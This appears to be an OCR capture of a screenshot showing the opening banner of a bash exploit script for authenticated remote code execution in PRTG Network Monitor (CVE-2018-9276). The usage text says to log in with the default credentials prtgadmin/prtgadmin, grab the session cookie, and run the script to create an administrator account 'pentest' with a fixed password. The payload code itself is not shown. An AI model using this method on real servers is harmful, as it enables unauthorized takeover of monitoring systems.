 Open
*netmon.sh
~/
Save
#!/bin/bash
echo -e
"\n\e[00;33m[+]#########################################################################[+]
\e[00m"
echo -e "\e[00;32m[*] Authenticated PRTG network Monitor remote code execution
[*] \e[00m"
echo -e
"\e[00;33m[+]#########################################################################[+]
\e[00m"
echo -e "\e[00;32m[*] Date: 11/03/2019
[*] \e[00m"
echo -e
"\e[00;33m[+]#########################################################################[+]
\e[00m"
echo -e "\e[00;32m[*] Author: https://github.com/M4LV0   lorn3m4lvo@protonmail.com
[*] \e[00m"
echo -e
"\e[00;33m[+]#########################################################################[+]
\e[00m"
echo -e "\e[00;32m[*] Vendor Homepage: https://www.paessler.com/prtg
[*] \e[00m"
echo -e "\e[00;32m[*] Version: 18.2.38
[*] \e[00m"
echo -e "\e[00;32m[*] CVE: CVE-2018-9276
[*] \e[00m"
echo -e "\e[00;32m[*] Reference: https://www.codewatch.org/blog/?p=453
[*] \e[00m"
echo -e
"\e[00;33m[+]#########################################################################[+]
\e[00m"
echo -e "\n\e[00;32m# login to the app, default creds are prtgadmin/prtgadmin. once
athenticated grab your cookie and use it with the script.\n# run the script to create a new
user 'pentest' in the administrators group with password 'P3nT3st!' \e[00m\n"
echo -e
"\e[00;33m[+]#########################################################################[+]
\e[00m"
usage()
sh Tab Width: 8 Ln 2, Col 1 INS